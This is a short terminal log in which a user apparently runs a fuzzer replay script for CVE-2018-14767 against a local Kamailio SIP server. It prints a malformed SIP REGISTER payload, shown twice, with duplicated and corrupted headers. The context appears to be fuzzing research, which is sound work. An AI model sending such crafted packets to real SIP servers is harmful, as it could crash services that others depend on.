 xubiang@ubuntu:~/Desktop/aflnet-kamailio/replay$ python replay-CVE-2018-14767.py 127.0.0.1 5060
REGISTER sip:127.0.0.1 SIP/2.0
Via: SIP/2.0/UDP 127.0.0.1:5061;branch=z9hG4bK-670-1-0
From: <sip:30@127.0.0.1>;tag=1
To: <sip:30@127.0y0.7.0.0.1>;tag=,
To: <sip:1>
Call-ID: 1-670@127.0.0.1
CSeq: 1 REGISTER
Contact: sip:30@%27.0.0.1:5061
Max-Forwards: 100
Expis: 12�
User-Agent0.1
CSeq: 1 REGISTER
: SIPp/Win32
Content-Length: 0
REGISTER sip:127.0.0.1 SIP/2.0
Via: SIP/2.0/UDP 127.0.0.1:5061;branch=z9hG4bK-670-1-0
From: <sip:30@127.0.0.1>;tag=1
To: <sip:30@127.0y0.7.0.0.1>;tag=,
To: <sip:1>
Call-ID: 1-670@127.0.0.1
CSeq: 1 REGISTER
Contact: sip:30@%27.0.0.1:5061
Max-Forwards: 100
Expis: 12�
User-Agent0.1
CSeq: 1 REGISTER
: SIPp/Win32
Content-Length: 0
xubiang@ubuntu:~/Desktop/aflnet-kamailio/replay$